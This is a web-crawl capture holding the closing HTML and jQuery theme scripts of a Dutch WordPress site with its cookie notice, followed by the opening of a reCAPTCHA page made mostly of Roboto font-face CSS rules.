text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_35',
                                $blockObj = jQuery('.tdi_35'),
                                modalUid = 'ia-modal-header',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = 'yes';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_73'),
                        blockClass = '.tdi_73',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_102',
                                $blockObj = jQuery('.tdi_102'),
                                modalUid = 'ia-modal-header',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = '';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_is_sticky","style_general_header_menu","style_general_icon","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_post_meta","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_featured_image","style_general_single_content","style_general_inline_text"];</script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Dertigers.nl gebruikt cookies om ervoor te zorgen dat de website soepel draait en jouw gebruikerservaring verbetert. Als je doorgaat met het gebruiken van onze website, gaan we er vanuit dat je hiermee akkoord bent.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Akkoord">Akkoord</button><button data-link-url="https://dertigers.nl/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy policy">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfcqpQUAAAAAMuxghh9qKmFWSNrPQ_SB6Zq0Fg2&co=aHR0cHM6Ly9kZXJ0aWdlcnMubmw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bgttc3pkeftf
body_size: 48681
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
